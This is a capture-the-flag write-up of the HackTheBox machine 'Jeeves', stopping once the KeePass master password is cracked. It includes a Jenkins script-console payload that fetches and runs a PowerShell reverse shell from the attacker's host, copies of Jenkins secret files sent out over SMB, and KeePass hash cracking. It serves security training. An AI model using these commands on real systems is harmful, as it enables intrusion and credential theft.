HackTheBox: Jeeves
windows jenkins powershell keepass john pass-the-hash alternate-data-streamsJeeves is a Windows-based machine authored by mrb3n, with an average rating of 4.8 stars.

// Lessons Learned
- Jenkins’ complexity can provide a large attack surface, even if sensible security settings are put in place.
- Alternate Data Streams provide a Windows-native method of hiding files, but probably not in a way that would evade serious detection attempts.
// Recon
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ nmap -A -p- jeeves.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-21 09:22 AEST
Nmap scan report for jeeves.htb (10.10.10.63)
Host is up (0.022s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Ask Jeeves
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-title: Error 404 Not Found
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-06-21T04:24:52
|_ start_date: 2022-06-21T04:21:55
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 4h59m59s, deviation: 0s, median: 4h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 173.42 seconds
Nmap doesn’t offer an opinion on the version of Windows running, but identifies several open services:
- http via
IIS httpd 10.0on port80 - rpc (remote procedure call) on port
135 - microsoft-ds (SMB) on
445 - jetty (a Java-based webserver) running version
9.4.z-SNAPSHOTon port50000
Accessing the webserver on port 80 returns a mockup of the nostalgia-inducing search engine, Ask Jeeves (now renamed to the much more boring Ask.com):

None of the links actually go anywhere, and entering any value into the form and hitting Search simply returns an error page:

Looking at the source of this error page reveals that it’s actually a static PNG image being loaded, which explains the squashed font:
<img src="jeeves.PNG" width="90%" height="100%">

It also means that we’re unlikely to be able to interrogate the webserver further, or evaluate the impact of different input payloads (SQL injection etc). Similarly the jetty webserver on 50000 offers little initial content:
The RPC server does not permit anonymous login, so for now is of no use:
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ rpcclient -U "" -N jeeves.htb
Cannot connect to server. Error was NT_STATUS_ACCESS_DENIED
This configuration has also been applied to the SMB server, preventing both guest and anonymous logins:
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ smbclient -L \\\\jeeves.htb -U 'guest'
Password for [WORKGROUP\guest]:
session setup failed: NT_STATUS_ACCOUNT_DISABLED
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ smbclient -L \\\\jeeves.htb -U ''
Password for [WORKGROUP\]:
session setup failed: NT_STATUS_LOGON_FAILURE
// Initial Foothold
Crawling the webservers for additional content now seems like the next logical step. Feroxbuster (paired with wordlists from SecLists) is my preferred content-discovery tool due to its speed, features (including suspend & resume) and many configuration options. No additional content seems to be available on port 80, but crawling port 50000 proves more rewarding:
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ feroxbuster -u http://jeeves.htb:50000 -w ~/github/danielmiessler/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://jeeves.htb:50000
🚀 Threads │ 50
📖 Wordlist │ /home/kali/github/danielmiessler/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
302 GET 0l 0w 0c http://jeeves.htb:50000/askjeeves => http://jeeves.htb:50000/askjeeves/
302 GET 0l 0w 0c http://jeeves.htb:50000/askjeeves/security => http://jeeves.htb:50000/askjeeves/security/
302 GET 0l 0w 0c http://jeeves.htb:50000/askjeeves/projects => http://jeeves.htb:50000/askjeeves/projects/
302 GET 0l 0w 0c http://jeeves.htb:50000/askjeeves/people => http://jeeves.htb:50000/askjeeves/people/
302 GET 0l 0w 0c http://jeeves.htb:50000/askjeeves/version => http://jeeves.htb:50000/askjeeves/version/
302 GET 0l 0w 0c http://jeeves.htb:50000/askjeeves/computer => http://jeeves.htb:50000/askjeeves/computer/
302 GET 0l 0w 0c http://jeeves.htb:50000/askjeeves/computer/search => http://jeeves.htb:50000/askjeeves/computer/search/
302 GET 0l 0w 0c http://jeeves.htb:50000/askjeeves/api => http://jeeves.htb:50000/askjeeves/api/
302 GET 0l 0w 0c http://jeeves.htb:50000/askjeeves/channel => http://jeeves.htb:50000/askjeeves/channel/
403 GET 8l 10w 589c http://jeeves.htb:50000/askjeeves/me
302 GET 0l 0w 0c http://jeeves.htb:50000/askjeeves/api/search => http://jeeves.htb:50000/askjeeves/api/search/
200 GET 102l 1116w 13997c http://jeeves.htb:50000/askjeeves/api/index
...
http://jeeves.htb:50000/askjeeves looks to be the path to an installation of Jenkins, a Java-based, open-source CI/CD and automation server (with a logo quite similar to that of AskJeeves):

Jenkins comes with a large number of built-in features, and supports a plugin framework for adding even more features. Naturally some of this functionality needs to be restricted to privileged users, which is where the Jenkins Access Control framework comes in. Organisations can configure a mixed solution to suit their needs (e.g. Active Directory handling authentication, and the Matrix Authorization Plugin handling authorization) or a single solution to handle both (e.g. GitHub Authentication). With a highly-customisable framework comes the risk of misconfiguration, making Jenkins servers a popular target for attackers. The pwn_jenkins repo lists a number of attack vectors that a target may be vulnerable to, including command execution via the inbuilt script console:
def proc = "id".execute();
def os = new StringBuffer();
proc.waitForProcessOutput(os, System.err);
println(os.toString());
Accessing the script console should be restricted to administrator users only, but in this case we’re able to navigate to http://jeeves.htb:50000/askjeeves/script unhindered. This is perhaps indicative of “Anyone can do anything” access on the server, a common misconfiguration called out by Jenkins in their security documentation. All we have to do is adapt the payload above to suit the Windows operating system we know is running, and execute it:
def proc = "whoami".execute();
def os = new StringBuffer();
proc.waitForProcessOutput(os, System.err);
println(os.toString());
Result
jeeves\kohsuke
This confirms we’re able to remotely execute code on the target via the script console. (UPDATE - had the script console not been available, it is still possible to remotely execute code via a Groovy Meta-Programming exploit discovered by Orange Tsai, and applied to this target retrospectively by 0xdf). To progress this to a reverse shell, we just have to find a suitable binary or application to use. Since this is Windows, we can run where x to check if a program is installed, e.g. where nc would reveal the path to netcat if it exists on the target. Typically Windows machines don’t have netcat installed, but powershell is available, allowing use a nishang reverse shell. This requires the attack box to make the script available for download:
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
and a netcat listener to be in place:
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ nc -lvnp 443
listening on [any] 443 ...
From here, we adjust the Jenkins payload from earlier to download and run the script using powershell:
def proc = "powershell -nop -ep bypass -c \"IEX (New-Object Net.WebClient).DownloadString('http://10.10.17.230:8000/shell.ps1')\"".execute();
def os = new StringBuffer();
proc.waitForProcessOutput(os, System.err);
println(os.toString());
The request comes through to our temporary python webserver for the script:
10.10.10.63 - - [22/Jun/2022 10:00:56] "GET /shell.ps1 HTTP/1.1" 200 -
and our listener receives a connection:
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.17.230] from (UNKNOWN) [10.10.10.63] 49677
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>
Interestingly we’re dropped into a subfolder of the Administrator’s home directory, which is where the Jenkins configuration seems to be located. The user flag is available in our user kohsuke’s Desktop directory:
PS C:\Users\Administrator\.jenkins> cd C:\Users\kohsuke\Desktop
PS C:\Users\kohsuke\Desktop> dir
Directory: C:\Users\kohsuke\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/3/2017 11:22 PM 32 user.txt
PS C:\Users\kohsuke\Desktop> type user.txt
=e3232***************************
// Privilege Escalation
Before commencing system enumeration, it’s worth taking a moment to explore the .jenkins folder our shell dropped into, since it is within the Administrator folder already. which is somewhat unusual:
PS C:\Users\Administrator\.jenkins> cmd /c dir /a
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\.jenkins
06/21/2022 12:22 AM <DIR> .
06/21/2022 12:22 AM <DIR> ..
06/22/2022 12:59 AM 48 .owner
06/21/2022 12:22 AM 1,684 config.xml
06/21/2022 12:22 AM 156 hudson.model.UpdateCenter.xml
11/03/2017 10:43 PM 374 hudson.plugins.git.GitTool.xml
11/03/2017 10:33 PM 1,712 identity.key.enc
11/03/2017 10:46 PM 94 jenkins.CLI.xml
06/22/2022 12:50 AM 78,622 jenkins.err.log
11/03/2017 10:47 PM 360,448 jenkins.exe
11/03/2017 10:47 PM 331 jenkins.exe.config
06/21/2022 12:22 AM 4 jenkins.install.InstallUtil.lastExecVersion
11/03/2017 10:45 PM 4 jenkins.install.UpgradeWizard.state
11/03/2017 10:46 PM 138 jenkins.model.DownloadSettings.xml
12/24/2017 03:38 PM 2,688 jenkins.out.log
06/21/2022 12:22 AM 4 jenkins.pid
11/03/2017 10:46 PM 169 jenkins.security.QueueItemAuthenticatorConfiguration.xml
11/03/2017 10:46 PM 162 jenkins.security.UpdateSiteWarningsConfiguration.xml
11/03/2017 10:47 PM 74,271,222 jenkins.war
06/21/2022 12:22 AM 34,147 jenkins.wrapper.log
11/03/2017 10:49 PM 2,881 jenkins.xml
11/03/2017 10:33 PM <DIR> jobs
11/03/2017 10:33 PM <DIR> logs
06/21/2022 12:22 AM 907 nodeMonitors.xml
11/03/2017 10:33 PM <DIR> nodes
11/03/2017 10:44 PM <DIR> plugins
11/03/2017 10:47 PM 129 queue.xml.bak
11/03/2017 10:33 PM 64 secret.key
11/03/2017 10:33 PM 0 secret.key.not-so-secret
12/24/2017 03:47 AM <DIR> secrets
11/08/2017 09:52 AM <DIR> updates
11/03/2017 10:33 PM <DIR> userContent
11/03/2017 10:33 PM <DIR> users
11/03/2017 10:47 PM <DIR> war
11/03/2017 10:43 PM <DIR> workflow-libs
23 File(s) 74,755,988 bytes
12 Dir(s) 7,252,578,304 bytes free
In a real-life situation, there would almost certainly be some sensitive information here worth retrieving. The pwn_jenkins repo includes a Files to copy after compromise section, indicating an attacker should retrieve:
- master.key
- hudson.util.Secret
from the \secrets folder, as a means to decrypt any leaked credentials. These files can easily be grabbed by running a temporary SMB server on our attack box using impacket-smbserver:
┌──(kali㉿kali)-[~/HTB/jeeves/secrets]
└─$ impacket-smbserver secrets $(pwd)
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
and copying the files across from the target via powershell:
PS C:\Users\Administrator\.jenkins\secrets> Copy-Item -Path .\hudson.util.Secret \\10.10.17.230\secrets\hudson.util.Secret
PS C:\Users\Administrator\.jenkins\secrets> Copy-Item -Path .\master.key \\10.10.17.230\secrets\master.key
The \secrets folder also contains an initialAdminPassword file, which is readable and not encrypted in any way:
PS C:\Users\Administrator\.jenkins\secrets> type initialAdminPassword
ccd3bc435b3c4f80bea8acca28aec491
Checking the Jenkins UI, we’re able to successfully login as admin with this password, indicating it hasn’t been changed since installation. The same password does not grant access to either SMB or RPC on the target, using either the kohsuke or administrator accounts. The remainder of the .jenkins folder looks largely default, with no output in the \jobs, \logs, \nodes etc. folders, indicating the server has not actually been used, and the path to privilege escalation is likely elsewhere.
Beginning with the usual privilege checks, the current user is found to have the SeImpersonate privilege among those assigned:
PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
This indicates the target is likely vulnerable to a Potato-based attack, most likely Juicy Potato. But since these attacks are quite a bit newer than the target, and relatively easy to pull off, it’s unlikely they’re the intended path to privesc. In the interest of learning something new, it’s worth looking elsewhere.
Browsing the kohsuke user’s home folder, there is an unusual file in \Documents:
PS C:\Users\kohsuke\Documents> cmd /c dir /a
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\kohsuke\Documents
11/03/2017 11:18 PM <DIR> .
11/03/2017 11:18 PM <DIR> ..
09/18/2017 01:43 PM 2,846 CEH.kdbx
11/03/2017 11:15 PM 402 desktop.ini
11/03/2017 10:50 PM <JUNCTION> My Music [C:\Users\kohsuke\Music]
11/03/2017 10:50 PM <JUNCTION> My Pictures [C:\Users\kohsuke\Pictures]
11/03/2017 10:50 PM <JUNCTION> My Videos [C:\Users\kohsuke\Videos]
2 File(s) 3,248 bytes
5 Dir(s) 7,238,582,272 bytes free
The .kdbx extension is associated with KeePass, an offline password manager / vault first released in 2003, and capable of storing usernames, passwords and notes. The vault can be secured in a number of ways, including master password, key file and integration with Windows user management. Vaults protected by a master password are vulnerable to having the password hash stolen and brute-forced, using keepass2john, an extension to John the Ripper:
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ keepass2john CEH.kdbx
CEH:$keepass$*2*6000*0*9cb9fb8bb9a1e3c16d02f0e41d158f6c755597d5508af904fca0548d7ec62cec*e6d91580fc70cf536c725b1c66ebabeda24f257b014d1de381d57d0fb9dd0469*131f0884b9ae021abbd0a57cf03042bf*cce3c3d0d722eaa5b946f64589c7c4f0d4ac762e0ce5299762736b0123734228*f3fb9e310580da1a301844c7f5eafdc32abe62ba547581336a1e5faa094d30a0
The hash can then easily be added to a hash.txt file and run through John, in this case using the infamous rockyou.txt wordlist:
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
moonshine1 (CEH)
1g 0:00:00:19 DONE (2022-06-23 10:04) 0.05032g/s 2766p/s 2766c/s 2766C/s nando1..moonshine1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
With the master password moonshine1 recovered, we can open the vault and inspect the contents (screenshots from the KeePass-compatible MacPass for OS X):
